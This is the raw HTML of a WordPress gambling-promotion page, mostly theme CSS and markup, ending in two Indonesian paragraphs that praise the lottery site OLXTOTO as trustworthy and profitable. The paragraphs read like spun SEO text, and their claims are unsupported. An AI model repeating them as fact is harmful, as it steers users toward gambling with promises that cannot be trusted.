!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=199' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-199 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Hulu Sungai Selatan</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/24/">
                      April 24, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Tempat taruhan berprestise perjudian togel pastinya dikenali bermacam kelompok bettor. Utamanya di Indonesia, banyak betaruh dapat peroleh servis terunggul sangatlah memberi kepuasan Saat melakukan taruhan togel pada internet. Trik bermainnya yang termasuk lebih gampang dan ringkas tentu membuat betaruh dapat peroleh layanan sangat terkesan yang sampai lebih memberikan keuntungan. Banyak pemain bebas putuskan pasaran serta model taruhan togel waktu ini dengan serta Cara yang semakin lebih ringan.</p>
<p>Tiap-tiap pemain saat ini tidak mendatangi bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan gampang dan fleksibel. Udah banyak juga web-site judi siapkan permainan togel manfaat penuhi keperluan bettor kini. Tentukan sesuatu opsi situs paling dipercaya manjadi poin utama yang harus dikedepankan. OLXTOTO, sebagai satu diantara website judi sah dapat dipercaya Indonesia pastinya pantas jadi referensi terbaik media bermain judi togel amat memberikan keuntungan.</p>
